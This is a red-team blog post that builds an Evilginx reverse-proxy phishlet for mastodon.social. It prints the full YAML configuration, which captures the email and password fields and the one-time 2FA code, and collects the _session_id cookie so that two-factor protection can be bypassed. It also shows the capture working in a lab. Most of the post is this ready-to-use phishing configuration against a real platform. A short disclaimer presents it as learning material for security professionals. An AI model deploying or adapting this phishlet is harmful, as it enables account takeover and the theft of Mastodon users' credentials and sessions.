
Please note: the information and techniques here described are targeted at security enthusiasts and/or professionals for learning purposes and professional consultancy services. This does not, by any means, promote or incentivize the usage of the techniques for any cyber crime or illegal purposes. The author may not be found responsible for any misuse or misconduct.
Introduction
As part of a Red Team operation or even following the Cyber Kill Chain framework, initial access and delivery are crucial stages for the project’s success.

The Cyber Kill Chain framework.
The tool Evilginx created by Kuba Gretzky is a powerful attack framework that can be used for phishing credentials and session cookies and/or tokens, allowing you to bypass Two Factor Authentication (2FA) protections.
This blog post aims on showcasing the process of crafting a so called phishlet for the social media platform Mastodon. The original domain was used in the demonstration, however, the same implementation could be reused for custom domains (e.g. infosec.exchange and such).
Phishlet Structure
The Evilginx github repository provides an example file.
min_ver: '3.0.0'
proxy_hosts:
- {phish_sub: 'academy', orig_sub: 'academy', domain: 'breakdev.org', session: true, is_landing: true, auto_filter: true}
sub_filters:
- {triggers_on: 'breakdev.org', orig_sub: 'academy', domain: 'breakdev.org', search: 'something_to_look_for', replace: 'replace_it_with_this', mimes: ['text/html']}
auth_tokens:
- domain: '.academy.breakdev.org'
keys: ['cookie_name']
credentials:
username:
key: 'email'
search: '(.*)'
type: 'post'
password:
key: 'password'
search: '(.*)'
type: 'post'
login:
domain: 'academy.breakdev.org'
path: '/evilginx-mastery'
Here’s a brief breakdown:
proxy_hosts: Target subdomains and domainssub_filters: Substitution filters, used for dynamically modifying contentauth_tokens: Tokens or cookies to be capturedcredentials: Properties for the credentials to be capturedlogin: Domain and Path where the login page is
You can find further details and more thorough explanations on the official documentation.
Besides sub_filters, those are the main entries you’ll need to worry.
Flow Mapping
In order to craft the phishlet you will need to check how the target application handles the login, user session and any potential 2FA mechanisms.
For this, I will be using Chrome’s DevTools (you could use tools such as Zap/Burp if you prefer).

At this point you have a few things to make note of:
- The URL, in addition to any potential subdomains.
- The endpoint(s) used within the first stage of the login process.
- The request’s Content-Type.
- Parameters containing information you want to collect.
For Mastodon it would be as follows:
- mastodon.social
- POST /auth/sign_in
- application/x-www-form-urlencoded
- authenticity_token=XXX&user%5Bemail%5D=YYY&user%5Bpassword%5D=ZZZ&button=
The phishlet can then be created and filled with this information.
min_ver: '3.0.0'
proxy_hosts:
- {phish_sub: '', orig_sub: '', domain: 'mastodon.social', session: true, is_landing: true, auto_filter: true}
auth_tokens:
- domain: 'mastodon.social'
keys: ['cookie_name']
credentials:
username:
key: 'user\[email\]'
search: '(.*)'
type: 'post'
password:
key: 'user\[password\]'
search: '(.*)'
type: 'post'
login:
domain: 'mastodon.social'
path: '/auth/sign_in'
Note that the credential key values were URL decoded and the brackets escaped. This is due to Evilginx accepting RegEx on those fields.
After providing the e-mail address and password, Mastodon asks for the One-Time Password.

Evilginx allows for custom entries under the credentials section, which can be used to capture additional information such as the OTP code.
custom:
- key: 'user\[otp_attempt\]'
search: '(.*)'
type: 'post'
The last thing would be to see what cookies or tokens are responsible for the session, which for Mastodon is a single cookie called _session_id.

This last piece of information can then be filled into the phishlet under the auth_tokens section.
auth_tokens:
- domain: 'mastodon.social'
keys: ['_session_id']
type: cookie
Credential Capturing
As for the setup, you can refer to the official documentation as it is rather straightforward. For this demonstration, I just configured a local setup inside of a VM.
After defining the domain (notmastodon.antisocial) and enabling the phishlet, the login process was done normally in a local browser and the credentials captured successfully.


Evilginx is an awesome tool, it allows you to capture credentials, including 2FA and OTP codes, in addition to bypassing JavaScript protections and even do some sort of “post-exploitation”, which I intend to cover in future posts.
References and Further Reading
0 Comments